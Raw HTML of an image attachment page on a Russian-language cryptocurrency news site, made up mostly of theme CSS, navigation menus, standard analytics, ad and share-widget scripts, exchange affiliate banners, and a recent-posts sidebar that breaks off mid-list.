    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html",
                                "name": "Lambda &#8212; новый протокол доступа к DApps и Web 3.0"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "d908181f62845a7a69a11828e7aef17a"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-2735 attachmentid-2735 attachment-png d908181f62845a7a69a11828e7aef17a global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                17 января, 2026, 5:28
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696af3b1b37f0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lambda &#8212; новый протокол доступа к DApps и Web 3.0" class="entry-crumb" href="http://bitcois.be/news/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html">Lambda &#8212; новый протокол доступа к DApps и Web 3.0</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">d908181f62845a7a69a11828e7aef17a</span></div>                                <h1 class="entry-title td-page-title">
                                <span>d908181f62845a7a69a11828e7aef17a</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/12/d908181f62845a7a69a11828e7aef17a.png" title="d908181f62845a7a69a11828e7aef17a" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/12/d908181f62845a7a69a11828e7aef17a.png" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html/attachment/d908181f62845a7a69a11828e7aef17a" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696af3b1b50a7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696af3b1b50a7" ><script>var block_td_uid_2_696af3b1b50a7 = new tdBlock();
block_td_uid_2_696af3b1b50a7.id = "td_uid_2_696af3b1b50a7";
block_td_uid_2_696af3b1b50a7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696af3b1b50a7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696af3b1b50a7_rand","tdc_css_class_style":"td_uid_2_696af3b1b50a7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696af3b1b50a7.td_column_number = "1";
block_td_uid_2_696af3b1b50a7.block_type = "td_block_8";
block_td_uid_2_696af3b1b50a7.post_count = "5";
block_td_uid_2_696af3b1b50a7.found_posts = "2339";
block_td_uid_2_696af3b1b50a7.header_color = "#";
block_td_uid_2_696af3b1b50a7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696af3b1b50a7.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_696af3b1b50a7);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_696af3b1b50a7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
